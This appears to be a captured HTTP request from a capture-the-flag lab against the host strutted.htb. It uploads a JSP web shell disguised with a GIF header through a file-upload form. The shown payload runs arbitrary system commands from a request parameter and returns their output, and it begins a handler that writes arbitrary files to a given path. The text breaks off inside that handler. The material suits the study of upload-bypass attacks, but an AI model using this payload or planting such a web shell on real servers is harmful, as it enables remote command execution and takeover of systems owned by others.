 POST /upload.action HTTP/1.1
Host: strutted.htb
Content-Length: 191
Cache-Control: max-age=0
Origin: http://strutted.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryET5HdqYZtoiq8VNz
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://strutted.htb/upload.action;jsessionid=B32CBCF69318A6FA990B1B1496C1063B
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=B32CBCF69318A6FA990B1B1496C1063B

------WebKitFormBoundaryET5HdqYZtoiq8VNz
Content-Disposition: form-data; name="Upload"; filename="test.gif"
Content-Type: image/png

GIF87a

<%@ page import="java.io.*, java.util.*, java.net.*" %>
<%
    String action = request.getParameter("action");
    String output = "";

    try {
        if ("cmd".equals(action)) {
            // Execute system commands
            String cmd = request.getParameter("cmd");
            if (cmd != null) {
                Process p = Runtime.getRuntime().exec(cmd);
                BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInpu
tStream()));
                String line;
                while ((line = reader.readLine()) != null) {
                    output += line + "\n";
                }
                reader.close();
            }
        } else if ("upload".equals(action)) {
            // File upload
            String filePath = request.getParameter("path");
            String fileContent = request.getParameter("content");